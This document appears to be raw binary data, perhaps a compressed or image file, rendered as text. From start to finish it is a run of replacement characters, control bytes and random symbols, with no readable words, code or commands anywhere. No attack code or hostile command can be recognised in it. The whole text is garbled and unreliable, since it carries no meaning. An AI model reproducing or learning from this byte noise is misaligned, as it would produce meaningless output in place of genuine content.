�i��+�H�jL�DI����V���2��^�V��iS'02=}���'K�1>��Q,�Kq��J��/^�DKC#NV�]>��%U�c˞�j�(B�[ݾ�k��ܹt����V�ޯa�����_��{q�ǏV�<���̱2)K��Y3ͨ�����gPj�J�V�KA�V�[�6��g�e5�|�qF��LE \�p7�Eϐ\���8�Sp}��� |� C��j���~ �x��t7�E�z�hܿ�_�� ��_� �~������P>�ʻ:��:0�����p�A7p�A?��%F$�D�#�DԂ�9Z�!�c�ъ��19�v�1�}�1�(�R�G�0%������J)7dB+d��8$ܲ�
�:,�%K�"�̴���0Z�1�v�-��,�j��\��2���󦝞�E4A�:�4�@��,8єȔ��x���.3˨��*�!��ڔ��Ԋ��0���	'�Ӿ�sLW33UUc��8O��������6�X�:Ct�AI�ʹ֖U�������`���:��$�C��5�G �ۮ�r�C�<��c���޵���w�z],�.�឴P�R�<��&��2a�Et�aW|b����/�.�cq7&�c��c2�}U )xJ���R�.��L�^%��5of�M[u�V�r���;)��a�&c	5�ihՙ�	"�8(:��ѓx5F!YK��N'i�PEŋT����mTS��kf����M�|�lk�z��,�(�3�<�$���.�Y֘u��h��lܪ�V#�"��[p?ב��/]���7uy퍗u��}^}�e#�� ��Է�PÃ���QvXb���F�m�8���c�����{��'Q�+�o�e�g��չa��L�o����G�Sξ�z&�:��OD=��B�\�**��j������7Z3�J4b7��el��*���T����7B���w�M�v�ƤdWxz�m�',��h�Q�␕�fA.6�z���5��loGDض:�-Љ�z���館��U�u��H ͎v ;Q����}�`��H<��v�[^�7G'>Qzӳ�h%�5Le+�]��x7󕏄�KJ�֧B��M�|�߸&'���Fs����2�P4���X���+�@�\��.�� ������El�ʠ�J���mv!!��B�Є]A_#��>�D2�����+�p�Z��vx����Y��(��>Fa$sW���&֑H����h�*jўX��؅��iA��P	V�3�q{]���Ɖ)O�tt���e�;v�"�c����')����bfȺ��f�˛��¤0�<k&43à�$p6�̟��C��懢ġKr3�.QЀAP�Y�kp�e-oy˘p�j��/?�Laέ��k˩Re�Tg͜i�lCjV�p7��'�C�Z��"s��s�S�����9:(�s_��'=��-޳� ��a�������i�
�F�"4�lT'C����il���?S��%����#�@JF�~ի'EiJYZV���g�gR�����	OA	�p�3V}e����T�X��6w���Lj`���ě����fz��
Ɗ���m2[�Ȩ13~��$dl���p3p��\�
��@��x��m�BkMk�d";�u��ΰ�Ű~��{=�����/ڽA+�}�Q7�Y����u�h*G�JH�M�� ֵֶ�M�Gg;��^5��\)Y��R���MC��L�6�KM��	���gץU3$�L{��� �b��v*T�
��\�^�費�E�z�;���'�Yn�\V��gi���_�8����7�{(/�Rz�ko��GE����0</�a�n�ç���S�7�B'F�@W���X�0�q�!�k
G��n���c Yȁ��K��@��W��^$�w��(7hzZ�r��,kyˆ�2��d�4g@�`1 8�B�!̇�Z�0��u��-m��7
Y+���8w0�[�*�I��c*��FT2}y�>&�2���\�F;��=��k"wW㉜�4���DO��ס5��UjT׼�����'����Cc���{�;Z{��Gǵ�qTڈ�:�7��w��b[�C~����l�C��-U���YUI���u��%���a�oqޞ�l��q�߆j�@�� +@AA�zЂ,����]*��$c:��r��ӍS���l8��p��*��|�l��#)��o�<����f�?�HK�ˣD0U�`ޔM-�S�:?M.�\��9=m���+]���at�x�F�>�C��䑶�N�~�p���I]nT/Aխ�2d|��^v1���h�V�f�dU]?�pܦUf;bᩞ
��4Έ���sC�D�PȖN`���h%�1�H�.X%9 i��@�r�;����x=�8;�3�C1��3�=��?���A�:�c���j�����J��3m� +�9g1�bi+�۠�K9� >��9A�B㋹�˹���1�Z�~��Tz5���c1[c�/�>��>��5�?��2?��'Q�غ��s��p�$�������ӛB�A����!��lˤ�J.����;	��T������07�@B��X�U2� .��l�8�L7t�E_B$�D=�A��-�#D�Y�D\DG��8q�GT�J��˘�����B@��&�����Ē���L�����k9+5-�B.S�yd�/L�wy>�+�)�4�,5�>�����C9�1:�ˣ<�C>L��!<6���,��?4��aėrĢ�Dl��<�Fo�F�s�;�Ɂs�� �h�K82`�8[��Ѐ)�şDE9��"Ѕ�= �Ed�s��ZA���88����7�ۼl���J�;��R�s�FG4;m���:�!�=���m�o�4��+\A2��4�KGu\:�">�q�w�Gy�� �z��0�G���>��:�H���KpAH_�(c�lȇ�5�Y�?��Ժe���D���Ȳ��zDkC�����KL���oc�p[I� ��lJ��I�<�� �����I�$�;�N=��T��䆥4�`��<̳��YY�.1�cD�γH�Z��8'�gʕ� �XK�[K"lKGS�K��JI���xB�4k�z�Bvl����D���G�c��L{���;�/�G��̊Lɜ́��1ȃ�̿�C�	���L�r�>D?d?�$�������HD�E������������<��2��L�D�t�=Y� ��a(��z"���-��ɺN���a�����h\bt��k�OV�%c<���Qb:��d�(��̕$�i�&��!ٳď�K�S��C�kа�8������e�+LM	�P��PĴP�9�c�����G��6�-����9L��E��
�עQdܳ���e{��SM�����F�,;�K;l����+C&e�޼+܃��N�E	�ń�V I����ckm��l�;��N�L�dL�X� xL��\ϋ��bM�(� 5K��N��h�D�8REM��Bɹ9�8X/��á��Ȕ��)��I->KCL�TM��
�T����=�M�SMU%Hˤ��YS��]х�U&�Ь������Q�K�>Y*DF�-(����į����(���!����;���h�V0W��V ���J_�)�Es�i�Ju]Wͫ�U*��E�1�S�\��-�s�<eڴť�F@�/�
 c	��0ИcT�K�F��Gm�����X�9,��X�4�N�P�1��G�%�HTUU:�ӱW��UZ�Y�t1�M�*��c��8�R0�@��u�����b�D�󛴋��Q�I���ګu�Nt�=�gS��گ-�r_��R4W\��3ESv�J�sWxռqݭ�9]0��i3S����Ͷ�x�@`�Tғ�N*��
.ܣ�
'̴��\�mU��^º\�����\.=L.�\w��1���R�G�]�U�u�ͤY2����Y�����U�MO����ݭ��_� vF��_������I\JR��M��^�uK��;���0�br�b��/_2�ƨ,/ѣ���QR�h���H8�x݊+�ۊd��,�}=4��M�?X�Ռɉ^�eV���^�^��C%��$��^i�щ{B>��J�N[��9��`aЭNU3,MҍcF�W~�3�Yv�����}ќ���U����-��
"�GbcΙ���m2��K=ͯ��?��Zo,d��&��BҦ������s��q6���bt.W��<�U��Dc��H�ec �E �d��3�_�׭��J�c���Փ	���l^F{+*����3�V�ǹ%�M�X�=P>.�L�dN����v���`|�'P���b\cSueXf�^^]֍Y[��\��ل���ٞ%M��NM��d��P�H�|eT՛h������EҨ8d���$�nf�j�^r>g,��-�br}=��T�H�A'�Ґne��@�E{�@��x�k���:f{�"�Oi.��=��l��?�=J	X��π�5��Kx��~In`��4%�=\
���m�LJ��a�F���Ԛ��}:�-�0��ܝ%�5�i7�6ZU��KW�i;z�q���ٕ�y���ߤ�SL�fn����cOtϕ�/��Zm#�'.�g�	q�N�		��5kk_�V봶ot{h��HG�� ���9@�	���k�c+�}l�%l;���MZ��W�9hټFAv+�x����^�Fv�f0q ζ�]BJ.�gS����������4&
�f�Kumz�W��fi2]��G<�9��e��i=���9Wz8�B%�e�b�]�N�����2l4��5��^M��%�p$�Pd5yZ=y��r���lF�;o�*�
G	gq�ﳾ�q�l��*�pop�Jk�I�k7�|nt$�,���a�h2W�i;^Du��&j.� ��-6?�SXWq�[o�Uıj�q�V7��N��sP��e�N�R6eT��3���m��m�t��f�
fМ�r�ٱ����v������t��0��3�%		���^	�P�H�N����WVm<�D�DP�w�ko~w^ E���b/&[����E�C�x����x���6p��(�H��Uj$�J��@bp����r��s��P��3� ����D�T'/G\p�+X���s\�+/��sz�HY@Q�Ȁ���QQ�qb�c�zc�`�r�)YiL96Fy}��^���or8��l�r�6���on�n����F�}5�Ȑ�{g����������/���|b�c����f�ʠq�/��_��._��dr=(��|�A�Яx�t�gc�G����GKēG�_�a:�p�F<���f=kt�{�6o)6�!!�2�$�ez�f.����=H����������n�zz����r!��~�fO/~��h_�.n��v�������>Lye$wC�}�E ����4�pa�_Bt�����/F����4-�
���M�9X/�I��Im�L�dvє�&˖>�	��S�|�A�t���N�*}:L*ӪS�Ze�e�֮�F��lX�]ɞ��eN .4�������p�j��~G .#x0�3I�x1��?�Y��ɔ#O�93�͛&��(MK<�Z�D�7G	l(D�U��fN��q�R |���5gotyp"���E:$�������\��h�;	q�a<����~����`~|���gɯ?���� `X��"� 
.Ƞ�B�����{����Kp��	���#6���af�š�e����-nV�3���lŠ�;���?�B�B�F��yIj��e�A���=c�W֘��0��`Lx���c6F��e�9�vk��A�A�B��f����i�=$�l%u4n6�/<��H9ǓM�A�JTI��^��WałU,����/�J*�]����s��V^av�����昗Y����u֦t������ډZ�x2W�h~rԫB�A�����M���[���&ѱ΁���Mg��\'BXQ�4��n�uHna${�Q�|�7߄�FhA?�D�#� ��k�{���`4P<��Xb�W�1��~�2ny����@.�$���CF���7�X�X�Lc�f�C�A��B����n
;Z�s6��xv;�K-�$QEj�V�I����E�DK\��۶��D-P[匦��ݩS�n��s�Zj�j���Xhm�c[7�՗�2.��H�k�?�t��}F��w����TYlX{;5nV�.�J==�h�:=z[��~��V�ٹ�a�&��Ş�B��#�/Ì���.ϯ~���'�`��p�^���W��� j���j�,��$��@������<�N���V����%�HE��&w��!0�����u��h�s��Ԩ���	9�Y�orw��Ф%9��� �G��m!9���f���#o.��T��7��9�$���ec���g��r��ӚA�D�N[cZl`��<+u����T���N9EAmg�ۉ�\���^#%�|�]��bx�c���'�zt���(=P{�t��6����{�a��7>�|�3����>��/�+��6�ɖ�h�tRa�����?��/��
M�����^�F�9Q��\�
��^S%i�	n�����dk�D�o��5ر�;0!������n3��6c���M���9EI":n����l��%B��LlZ.�&9��\��rLw.���Jr�v����
E�J�7�rYv�E�D �;�Ky{l^����Ch�<(�HE* @"�yݫ�<��GB�>��$}ƾ����d82�&?���y�~s��H9��z,�J�� ��Jy�����hIU��iP�k@��qT7aE�o�����	�s��i`�'(�UgLٴ�n�|�6�V)�x�,;,'Kӭ��K2U�S4vFU��'=��4^tDtpL���U~nї-�
E�:$�U�Bk�꘢�}�s���/��(���я2,�%�����&b(`#_J"�q��U%NO�S�a��?�#P}�ը9K�R���>u�ፒ��
��^������i�Rc}o�#�V<�� ���(jV�t\��Q�׾>8��[8�6XI^x���0�!��4IV�P�.;��)N�4(�H}�SA����`��IJ��I���1��k��&s��\ �햷�-pO
R���&5Pp�ǽ���K΅iL�;]�V��b�$O�˲�2��@�Q�;J���`^e���f�-���o-���>�NS3�r���^� ��7�G���
��s���^�pT`HCNG�@+'�F��R㰈��0�K>Gu�y�5i��,�}�!���s^��_N�j�� g1K.z"�v:��B�(�5Ѻ 	�1}�!�6�K�-��,�@���Nз��0EJ�/[��9���8�/ޘ43��l�5��β��u�ԿT����ܷ��[��#���T�t���nnO��OEC:�60
Q)��)����A]r���Ԧ^yaY�r{��笳��OX+<Pv���;#�@�w�T�uH\�-�N�BvmR�to1;�h��(���F��A��m%w��O��޸ˮ0'�ˋlib�-�!tY�a��;oz�9�z���Z�o5���sKi>������󚒝l��WĲ���%x5�X<�����9n�^�l���G��L���O5�T�z��7�^g�qn{`�|�7>�fI��~���D?:X9g?~��.�ԛAS�c���o��50`yx{��.�r�{��6;q�ҕi�s{�wt����������=�|�{��ng~��U���W�E��-\�9��	�5Q�Y�����AѕMh3��Ձy�,ء4X��U^�\R���`
� ���t��S����`d P���M�ElV�%�0��F
��!Ԑ�	j)��9C	DE`�R�C4\��m�m��������_�!H�a����P4�U��9N�՝����ݝ��_&����ߝ��	 �5��Q!��%��-`�a�X2�"�Ε��9ĂS�L��ͤ������_e�7��S��
�\)��)�����՞>��Z$�����u��Vݍ-��)��_�uD�*���U�K�]!n�4�J�b#��]ڕax���j��!�!��#�a� x�ߞ�Z�a����ܫ�b �x-"":�:��j��#�I1H-2D�U�	e�&�UK\ \i�'~bU�`ޘ*r$
��)vd��b� � ���-)^����=].��AB^d�)@��0#��k��=�2J`4c�ȋJ��Qc5Zc6J�qm#7��x�_�!8���#�՟9Ρ�Xf�#R�<�H>��U��eJ�#M" �ѥ?�2]�5�0��� @J\CR]Yڡ�`a�E*�0�dc:�c�Ξ+�Ye�$Y"�I��C,`�pN�e$�A�d��$s�@��$�䪵�@2=��4�C=c|�)��5�SNYj!�̏T�U��q�cV�cWn%Z�a:�cO�Y��e��s�=R��-��T�eB*_?��-~�V18�h�g"&������m�E"&(� d�g�Ӫ�d���(x��Jn�V�hB[:�?��^��/�'��&r��C�����ƦPj�,�Q�x eR��R�fH��o�UYp&W�8@5T۹�q"g�(痕#v��W��t�� �#y)�̭e,a�wz����B���%��B �1T���؅��9ޞ| �d胍"�%fFB���~dcN&��vZ��H�(5�f�j�\�'�j�d�)�i�ҹ�Dn�LX�����&ʦҘ�O�xL�Q�(���0�5v���]���T����(�BW��ԏ��W�!���wi��%iv�!:�A��~'\R�LZ��Y�昄�)1&��ӥ���`��g���`�)Ir��'����";�"���=���\�LJ+i�ӑ���XQ(���u�5q`_*d�R*�B�ԑm�@O�B��x����B��*�I�z�7�jǺ*������ڟ��*�:�;桛�b�v+c����h�Β�
M��\/"#��J�>+�ز���f~-�}ΐ�Bdzk���*�iԚd��#��$AIx��2d��g]��i�仺��)*��+n����+�@����f�D�xf�X��O��G~�Ď��Y�Ş*��7�hz���(�]s2'��sB���H����j-���9�jZn�̖��,ΪnΖO��-�>��	K�
��Ak�:��'֧'�)�Y-���R��+��.�I{Qi\+�k���؊��:����q/|꫾��޲�.lީ>������j���4�Q���-�F����n�!.�f�Tg�A�wp䶛Ȏ��ڈ�V��B�������������㯖�����ʒ���ƨ��jf�*^��.�U�0ޮ�
��N�H�.�o	Nm�J���
��%��j��YfX�]�Sh@^)��toO!�����dBz�-���G@*���e�,�eF!��^՘(F�o�u��Rl��o+��r�0r�,�V._��fn��U�Z�s�����^%�+���Q��� F�l�r-l�Q�P�j���)�e3m6ٰӊA��+��0����6��l�1톩A����i�@so��E�1&3!h�x�3?3o�4���^��Z�V�J�2(��GQʯi����B8ln.�ֱ�o���Ô�������1 W� c.!�*;R��"re )?3r#ӞK��0%���^�p&{2Eor�U���2ĝ�rd�v�-&1*�0^��*�`+�g�r,$Kײ-Gҹ�b�e�����k)�K�-��X��2�3C3U�GSs}�oT* d\�@@�$U�H��3�
���:�3;�3Tp��q����Z����>2���?C��`f�4g�c���*B7)$;W�n%��&�ҬX�b3�E7vv@�g���~�OZ���B��В���g�6h�rKӲLǴ��k.��$��8+�6�0;��&�@��)��n���LR�G3�S��5�TOur@���M%l2Cv�j�C��f�s��1�o;��Y�h7��=��xG7/p\4]�vn^��e�"4`�`�_w>tU���&��bK�a<v&ohf�6�D2_�Pg5�uv�-mhKx���2,��KCm�v��2J��$�l��p����v1�IL�n�8���n3s���p+OqW,rW��Ƙ�s���QL���h���f4��X��\lw�!<gZk�x���J�r��y��\�c����ʚ%_Ï�5}׳x/�C����]��o�/ր��Fv*P��C7�CwX(���3,�.��Vk��S8����ƅC��6�w8w��s����2ֽv��6�Ӷ�ukz���U��R[aS��wr/��x�0�s9y�m�������C��X��6���w�5�[�}_yy�7��yɾ����]����w|S�_��|�,����ùa'���]��#����湟_�+�Q9�|/�|/���Ռ���*o�7:_=z�O��#/��0��oz^�y�1�����P��f쵏�vʰ�������z�� �|�GYU+�N�&l�+�~�m*����k�v?9ɓ���<�uv糴w� 2tb�{�u���+)S�eB۳Ó{�����{�'|�繝_5V'3�e4�n���d1ڣ�z�=n�x���k]|����<	z$���o�����MK��A^�������s/Q���9�w�x03���'M3����H�|ʓ>�׺�[	�+x��~گ�w_����~Y��3{�?�'�G���__�]���|�~��r`�s~_}��{���S��=t;�o�R���x��w||�uS�':�����3��<�ÿ�k��;��>��߁��*@�8�XAS,H�_j 8�"�WL]ј��bG!?F��&���l2d�����C/_b��C����й�C��?}�9���CZ.�$�􁈦B:���*B�W����XĒ[(��1�,Lf�U�6۶o��U0�n]�w�ջ��ξ�M�Ma�lɆ������0�!yeˑ/g�LyĎΟ�h�0��c�O;H�Zukׯaǖ��͜�Lc�~:w��i��0�xq���'�zvs���C���tiА=c�|�{w�q&�?sy��|N�~Qz(�ߏ�:�|����ǿ_���A�m��R"C��f:,��p�]V�D�Nz��0̐1ܰ_@�I,��OD1�K��4��e���k�G�t������<��,R�#�<r8%�C�8��.�)��0�+j�!^"�j�/�A�8�(Ԅ d$��"%����9$j ��#O;8 ���|��ڢڪ�����J���N�:KR�(�˭��2��M���O?�TA� �t��R3UY%�3쀌5���V�pu`:@m�uWޚ��W�~c2�c�-��\��mX�V��:�\�.I#��V��ԛ6����O�q��hY[�l��8�����%
�C�!ɨP =���{}��E	��a�1x��fl��{w�#���b��62$966�d�MTQ����!��tȔ.��h�O2����i&�܍ �.��xf��91��=�"�(�jMPu˨d�
�Jj(�� �|4ҭ۽��Q3uԱ��Tӳ-%�T�P-���*��U�ŋU�[�F�ٽy��ٿy�mc'A.��s��Uiţۻ:ߖ{<k�����m���3pýX��-���^���;�I�;����]vQ vX��wC��W`�x������+�x�;^��s������'I9jC���[vL	�=0a��L��0fQ�Yk9���w��C����S���e�m�
���	� "+`���;�q�R_��ƗNM�lU�̲���L=���f9��*o�J�	���5Np��@6�0�,���d��M�r����Do��b�	�E��3�-�3[`����~��ɻ�!�}ٮCҝ�V�M��e��`���yjL�������1zɂ�{�W=�0K��^���=��f�cK2 ��/}�� �z�L	�(��C�.iI�ei���'�f�C��Tڊ��@60mt%�$(�(Z�����LԶ6���= �/_���$���LsjHC��j�����Bd�oɴ�q8��@�&�����休9�8:���Y��� C�Xq���bOv.�_�P�9Z�����fdQ 1�6:̍-�!�P9����t\|B&��i�*Y��"�%�|4s�U�A��A&L�I�¾�um&X��&1��{����ݩ�Q�R��۞SP��I�ԁ�tj-�:�X��@H��B���\��he��u��ە�&*M;N�4�$+ࠕM9~P<6��7����j�+�I�%21�3��,�rO{�S�]��A!^\�v���?�Q=�����n�F�:�?�+�͊���M����ё�qe���ė��.-�MK�Z���h)��HR�J'QR���unsu�����%��F2>fk�L�R��ԧF0���jU�������������W�����T�i0M����-���:-U��rxb|%�W�V��U�!�[�������c�a[Qv��W�<�aj����� �0�~�ŝ�hjZ�8��Um�V{㋪g�D|ml����@��^P�r��͋�J>��߲�a�d"p�#�II�䝩�p&��)�t��jm
8T5��d)�J^V�w��ey�:X>0�YEJh��^A#������L�<S�k]+␩Lf&Z�qp�K`��5f��IX-o��U�Q}bkX�{'N�O�6(��0�<yZ�1���&Z#��c{��9��9�l��G4en#�RRBʌ�N~�L�,a(Wu��-�H$�S'w�wƩ<�S4Ƞ�X�n �o�.
e�5�R�=g��Y�x��ћ^�r0��4x�lh��uሎkv��F+ǭW��q�kzӝN�6�
����Yqw�������S��a�[��ĭx��e�rζx׽.�B��MZ���ĎcZu|l�/{��j6�	�t���կ�e�?y,b���{�E�3�Ͼ,���S䙶"yg��\���o�����w����<p�:��^B�P�w�2���:����ű)-B���Ǎ.�ߌ�ɛES�{խw}�s0����y�ot���}�[KQ�({��Y��l�HF���z]|���<ۑ�T��I��(�;�Ѝ����ȘZw��.e��~5{c��y�3���w�m�l���9@xP�:�Q���0φ-U&Y���p 1��'�8N[z��@o�F�/��Ǒ�ON��*��^o_O�f/�.,�bEp�]��ƈ�d��~�<�ƒ�K/\NΧ��,����-`&@��͐�}���ނ�Z���M���N%�~�i���Я�p!܌�����䯖������ P3�/O�F@�@' np��K�-MO�o4/�"��(�A�� ����NO�f^���PpS�O�Av��Iq�`PEd�UQ}�5�tP7�)Đ]��(l�t�W�A���^*ܰ/k�/.����������,��"��i�fϏj����ɰ�p����p�rI��Lp�Pr�����P.��� %O#������:��0'�1� QZ@ԖHgEi�
�D_�;#�s�-J�"1Ҡbpy��<�1#�ԩ�l���b!��r�����p	W)~��quR�{2���F��M�jq�M����Ж�Ұ���M���0�k����Q���`H��*�����bq 	R -�R.oƥ(�Wr�2��r"%�/gn�2�Lq0�#�aV$S�R�Dm�r%7�2w�%�	�&�������pu�&�����Ĩ����1�V&�2)��ɫԚ���pYs��*�S+�+��,q,p9%�If9�2-�;>�Y�8�2.r.rQ��03q�!��"sm�s=_p1��=�贓��;ݤ�'�&o3��&�B��P���<���s<�q'�,=�N��LR�5_6���﶑q�)]�)y.T� 7��)���x�sE�r�&-��1:�q;��2�.'̻$<�l/��<��<o�w�=}�IwM>��#�SJ��,Մ�������F<��?�s;a$��3��A�fC0KSAy�Ts5�5���A���,OS�Nk�65tC94�j�rDKt8%G��X:3�E���J�R�$!�D7MGI�.��3;{�GE5�ːK4��,,Ia�HC�A�V��a��>�T] ��4!�M=P��?�TL�(�-��P]V�	AEPN���LMmFB���F �,�/�j�P�P��C�N��Qi��S��8G��4�ᒎ9�H�56.m��S�ڲT���$�T��1�X��2�1'�SVcu"7��<�VoW�W��c��cu���t)�5�TRY#�Y��5Z�M�h��m���Z�u��N[��Y�tBajD���gM3]U]s ]�%�7%����*�*��^��n&�,)� �s�$4f�FkTX��F+�X�5UG�-Mua�(Q�Zrb+VI�V���IEc]�owv�:`�ɥWCT9�,�g|�f�Ke�U^2�9S@�Y�~Rvr�4N[gy�g�c��z�6�>���P�6]��)s�]��H7j��*A2�=�V�k��_]�Rc�,�Ul�jl����Mq�`�`�uaS�q�r[�f�	"�7o�7"=@�3c�4p56qG��wp?�yehҖp����0$we1���|��д��WrAW�iN5Rf2��66�D\� f��P�p)�6v�U�i*w�sW�v�*xwtxݱl��x��q�����l��`3��m2�S��M�w���n��bӗo�v��xc�4WEy�d�Xz���7��	���s��2��$d������{��QM��%���5���O_�!X���ho�2�d���5�D�Մyw�9���6xp� Vk�VX�F�Յ葒�w�<�F�i8+_1z;���7 }��R9n��a�n��ba�����8���u��}Ǘyy�7~�x���z�U{���'i	���9���;��ތ�Z#�f�X's�4W�D���|V�� �-6�����vṕdb����1?#3�φG�U����k[�]x8��F�� ��y���7��&K�TK�G���3�a�U�giوϳ�D7��Y�w����wҖ���W�8�CU�鉸��9���rʹ���L�/���=���D���Ԡ��x�Pw�%8�]��^7��]�`5���:�Ex�9E!���+5��'��
�c��Z?�i���:qX���Ғ��ߖm9�t �Z?���|G�q��ۤK����}�9d�z~�Cո�o��B� ZA"�^Ys;�c��%�<MsFw���t�娠:����=����M%��z��jQ�Q�ӟ���g_=���#l;�F���UdA/�!��&z����	�އU�H�A�C�DQD��I��O:�q@WW���J����~��
����-r+۲o�;s�;;L�.�F7�w�8��7x�z��B�tB��O㎝[����;؃?��v�<\�}׫���7���^1,�ą7y�����z��6���m6��{2{��Z�r��ֻa�9���ɓ<��;�׻�=����Z��9������ˆX�����ɳ�R,�Ԧ�st�wr�z�}ve���Y[��еO��c��فl7D7<����y��ā��߱x���/���[��������f�ʍ(��f��)��C����z�KC{Ȼ�����������]���Օ���{�q��?��M�̙u������Y�}���`�
<����:����\�*��)��י6���e���V�C ����{R�=R����-�y���#}�+ma��<��ג`up�����mof�y]n;��Q=�o���<h]�'>�-��)$o=�9��!�6�U2����\����63�1���\f�͹���Zt����P�=���!X�۽��1���g��S����Е~�I8��]L9}��=,��ޓ�YfXju�`�=U]�G��]y�7z�_��KЖc��1��I���#>�Gy�]�����׭M��}�!�$��t�-�M��׸���IkН�ڽ�O�j¹]�}��~)�����ù���z�=����=�I#ŧ>����1��c|n�~JY_�-�Aݺ}_��B���+���:�֝�������v���������c�o���E��^���%i��]��]s����cލ�a����b�(������ L�K,�(�$���YD<t��ŋ�h�ȱ�Ǐ C���%��(:a偖K��@�I�!6q�̹S&O4~*t'Q�>ˤ���ӧK"8�Ju�իX�V��U�V�#¦�3vBRg˦E˖�ڷf����׮\�̱Z��޿V�8��R/޺3��,���Ǌ#K���R���VF��W�wC��L�.�қSG@�uu�׆=�`���%9�������v�������ȓ+�����A��&Cu�}�g��]{w�޹�<9�����\�������Ǘ�|}���n�U��l$$ �MD�.:$��o
0F(!p:@o}bx��ѡ� f �A#z¡�-X���)���Z8�Q�p)����;�H!�ؐ�)�����	AL.9��PF��T>Y�A		I$�&u9җh�����d$K1L��b���Mmu�cs�	'M�i�ٞ���h�٤�[pj�o��؟�ee`�6iW�M���tZ��~y��颠�柨��}J�~������a!�X���c�<WCt�2���{� Ypp�w�&{���Մ�zU�{�r��|�^ߦ�ڧ-|�����(kJ��h��?��n�2�X��a���X�Q�^$�����v�G<���6Ҙk�/�n�CF��D[��Z�MZ)�UR��O,2�b�l2�Qd�h��&�=���@-�)�Gݩ(������W1%�iJt�r�E�ϡ�)����	�Жb��	7wk��<��j��V�*}����ٛ�*�l垛��#�k_��x���v$ ѱ�3[���-����%-L�6�r�[C>��ZWn�j��:n�n���ͼ+:�Ƙ����/m����� �2JX�m��q�.��6�����S&D�!���7���l��#Kd=�(��}Hd�|��8����2�Y~�xb�5�@=��G˵L�G��>^O6i������	 �R�*�}l<۩�U�.m+��ub�}�B�[X��7�y�8���g��.<�����������(7�J��r��O��9�A���FG�"^�AAZ݆T���+ud й�(ă�w�ˠ�(��{�3�V��bhz[�g%�-��c����ّ$���Z>��)��YcfH�g}�����)D�h�;�����O��_Մ@C�P�����g��,pr�T�}x �n�	����A��X�3�.GH�&����$��8M��0��?��f�p��� ��"�tU�6�hD[b��J݇���WI`�"��+�3����o�/�uc\#�����J�ce��Xǁݱ�);�ʢ`�=�я6�
y��3�%�QF2!� EZ��6�d�/M��%�Hl�1kά�6��Q�f3��LNC9�R���p�a�AvШ��e-�շ&(t��e/KH�U�`����1_����pMˌ\Xoӱ�MmX���ePv�&>SGW���R1�9e Y񕸳�;��-�2�2�ʎS��g��>���7"���E�Ej�u	�z�@�^QA"ŴL�-�R�Q�&0�T�(Y ����Vi%5�kU�(�RJ���Lc����T6a{�NS96�*Kdk��:�j�2�K��,�T�z7�R�jᴣ<�nՅ[m�W�JV�����M����P�NW]��M�iD	��u}��`㺽Ro�޼Q�i���SxȓXJ{<|^L�����([٠�w���,g3�YЂ�e-�E�����|�l�qa+�F���j��W�[�p<��$��Y\QB��,s��Ӳ9�?��GLX��J��<����z��g"�	��c�2su�f>3�c�������5ۓ��9S������N��5I4pm�F��Yt
k�!lO[ر�̰��(��Z��!δ�7���8�iR\i	)шތ�����,�'s��6���l�8�Ǹ��':\��iHΜsmZJ[3���sD�&�n�V�������r��ζ��f1��������p����N7�u��sگY�ݡ�g�Y�!�s]��5R��4�k�Y�9��%b�������f+�إDz���'���e8:{�ɦ��s�X'�xQH��Kէ]5Fu��W�Ƒ��m	��[��ǰud�\3_�i����q[�T)�׿�3:�-o*C��W�v֋� K\[�`�M���Kq���hռ^��P��:�Y���@�V�`�g�{��w��W��u\'�P�-Dh'����a������^.i��)+�~Rz� (�CNzO�<�&?�M�z՘���>�U���,�}>��lA��ޏE�t���i�k �:(F����|���l�ԧ]������zֳ��$t�_�@�{��ms[��=�ήv��}�?��J-��_�q��O��lu����w�g��g�G`x�6��"�Fy7o�hYB�Ca�ey�O�y�a �q��q�Uz#'GUr0�n�Z���C.�r ���Z+�Z�q{5��æH��c@�c=�{��?�9Cg�ɧ;4_�փM�SЧdT�ZhE}�v}�7mڧu�dm^~a(��G~� v�	��~�~��v�v^Mq��pǄW�xW �Xo�oV�`$Rx	�(�T�	�gh{�h�hha�W&
�yW�<f���ՁVF�V"r$hz��P�wr)���r1�7�D�	�a�/��37-5'|��RSH��G|�\�5HK�j��tNhNI\OWdN6}�2;}��]Xm^B�7�dX�a��8�'h&n؆�(	k�^4Vu�tvx�r��X�v_����!��:�;�f�)hxwpV���0�K�h�CFlĉ�y�`�aiw�i�֑��Pz������3L*Gt�X3+����5���8��x���86�ss�ȋG'wIh5Ș���(O�Q��tѨ|3E�|%0�XT������U9��h��PlȆ�Ȏ���b�J�����~#��	��T:R��򏇇W��kp�AW����bMׇp���h_�Yi=b����y�y�$��q'6��x�#�FҎ0y38� �����1�z� ~*��	�1�ȃC��8g���s2�Z�f�=#�/�k*Heid,�\K(K�U�W�}���`��uR��x�u����Vy�ਕ[�D���9��d�^�)�x�\�k	���n)
��ID�fx��WvI��Ėй����>1���$�X�����X%�0�������m��)��8��ٛCQ� `י�(P�H{�����[G	k�y[�r����<9�Ag�Y�I��LG���'��|�ɣȆ�y�l���"K�9�ɱeז�ډ�#ʝ��f�_9�sH5c���^�w�m��������V`zU�#r�Fzx{y"GM�	���CO��G���H�z���qY��9�Z$���`���p@~�D0L��*)�r ��W��q��wQ���A
[�/J4�%�;�R4i�(�,�#����?*l��?χ���4y���x	�\�}��}�g�R��TZ�Z���&�,��a����S� wڞ	�j�`GĦ"r��Y��&����!;eڈ�)�5�p�6zy�:�9��X	��T��ʨ�����������7sW��@�����t��������+����G��&R!��B��:i��H�Ј��9@2ƌZ�c0{SH��L(g6��HD�
y˪�N��}����ɴ�Wn�j����ؚ��
�Pƞત�:�G��Ц�9�q�������g�y�zZ�|�`zY&h��3
�y����	�����ʑ���zz�	���r����
��Yt�W�EW���T �g璫)�L�Ԃńf�*$ˢVQ)�RC�����9[-C�����=Z��zd�+�T},����tv���P�;E[�^�uS��M~N����[�fYE��h��d�d�Z�CCE���W�z����ʮ�pV�B��C��oK��r���wˠz�+�o������{bX���%�X����/I�{�>д���-�^%:�3Hn-�v*0mC"��[�#uc��P@D��
